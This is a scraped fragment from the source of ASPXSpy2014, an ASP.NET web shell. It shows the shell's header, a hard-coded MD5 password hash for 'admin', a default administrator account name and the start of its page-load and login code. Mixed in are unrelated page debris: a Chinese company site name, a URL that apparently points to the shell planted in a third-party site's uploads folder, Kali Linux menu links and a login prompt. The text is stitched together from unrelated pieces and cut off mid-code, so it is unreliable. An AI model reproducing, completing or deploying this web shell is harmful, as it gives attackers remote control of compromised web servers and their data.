 Warning: you are using the root account. You may harm your system.
Bug or idea: zcgonvh@rootkit.net.cn
*/
public const string Version="ASPXSpy2014";
public const string Password="21232f297a57a5a743894a0e4a801fc3"; //admin
private const string DomainUserName="administrator";//change it if domain user name not equal
private const string PMCacheName=Version+"PMList";
private int CssC=1;
private DbConnection conn=null;
private DbCommand comm=null;
protected void Page_Load(object sender,EventArgs e)
{
JscriptSender(this);
if (!Bin_CheckLogin()){return;}
if(IsPostBack)
{
zcg_GetDriver();
营销型机械设备类企业网
ASPXSpy2014 - new.cc123
new.cc123.com/uploads/AspxSpy2014Final.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
Password: Login